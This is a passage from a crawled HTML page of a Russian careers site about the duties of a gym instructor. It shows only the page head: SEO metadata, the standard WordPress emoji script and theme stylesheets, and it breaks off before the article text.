

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://profytarget.ru/chto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala/
body_size: 148026
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Бывает ли: инструктор тренажерного зала без опыта работы</title>
	<meta name="description" content="Где можно получить специальность, нужен ли опыт при трудоустройстве, плюсы и минусы профессии, какими личными качествами должен обладать специалист." />
	
	
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="/chto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Бывает ли: инструктор тренажерного зала без опыта работы" />
	<meta property="og:description" content="Где можно получить специальность, нужен ли опыт при трудоустройстве, плюсы и минусы профессии, какими личными качествами должен обладать специалист." />
	<meta property="og:url" content="https://profytarget.ru/chto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala/" />
	<meta property="og:site_name" content="Профессии мира" />
	<meta property="article:published_time" content="2020-04-03T05:30:17+00:00" />
	<meta property="article:modified_time" content="2021-01-25T14:10:34+00:00" />
	<meta property="og:image" content="https://profytarget.ru/wp-content/uploads/2020/04/ortbjoitjnbit.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="350" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://profytarget.ru/#website","url":"https://profytarget.ru/","name":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u043c\u0438\u0440\u0430","description":"\u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","potentialAction":[{"@type":"SearchAction","target":"https://profytarget.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://profytarget.ru/chto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala/#primaryimage","inLanguage":"ru-RU","url":"https://profytarget.ru/wp-content/uploads/2020/04/ortbjoitjnbit.jpg","width":550,"height":350},{"@type":"WebPage","@id":"https://profytarget.ru/chto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala/#webpage","url":"https://profytarget.ru/chto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala/","name":"\u0411\u044b\u0432\u0430\u0435\u0442 \u043b\u0438: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0442\u0440\u0435\u043d\u0430\u0436\u0435\u0440\u043d\u043e\u0433\u043e \u0437\u0430\u043b\u0430 \u0431\u0435\u0437 \u043e\u043f\u044b\u0442\u0430 \u0440\u0430\u0431\u043e\u0442\u044b","isPartOf":{"@id":"https://profytarget.ru/#website"},"primaryImageOfPage":{"@id":"https://profytarget.ru/chto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala/#primaryimage"},"datePublished":"2020-04-03T05:30:17+00:00","dateModified":"2021-01-25T14:10:34+00:00","author":{"@id":"https://profytarget.ru/#/schema/person/7b6746dbcf315856e21c991711ecae7b"},"description":"\u0413\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c, \u043d\u0443\u0436\u0435\u043d \u043b\u0438 \u043e\u043f\u044b\u0442 \u043f\u0440\u0438 \u0442\u0440\u0443\u0434\u043e\u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0435, \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438, \u043a\u0430\u043a\u0438\u043c\u0438 \u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430\u043c\u0438 \u0434\u043e\u043b\u0436\u0435\u043d \u043e\u0431\u043b\u0430\u0434\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://profytarget.ru/chto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala/"]}]},{"@type":["Person"],"@id":"https://profytarget.ru/#/schema/person/7b6746dbcf315856e21c991711ecae7b","name":"admin","image":{"@type":"ImageObject","@id":"https://profytarget.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6a5c6b2e1b6a66c42f4b3d7fc4691f06?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Профессии мира &raquo; Лента комментариев к &laquo;Вы знаете: что входит в обязанности инструктора тренажерного зала&raquo;" href="/chto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/profytarget.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.4.4'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptchStylesheet-css' href='/wp-content/plugins/captcha/css/style.css?ver=6.4.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C700%7CExo+2%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.4'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />

<link rel='shortlink' href='/?p=1415' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofytarget.ru%2Fchto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofytarget.ru%2Fchto-vhodit-v-obyazannosti-instruktora-trenazhernogo-zala%2F&#038;format=xml" />
<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="/wp-content/uploads/2020/04/ortbjoitjnbit.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:6px}}@media (min-width: 768px){.site-header{padding-bottom:25px}}.site-logotype img{max-height:200px}.scrolltop{width:45px}.scrolltop{height:41px}.scrolltop:before{content:"\21d1"}body{background-color:#f5fcef}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#63a526}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#63a526}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#63a526 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
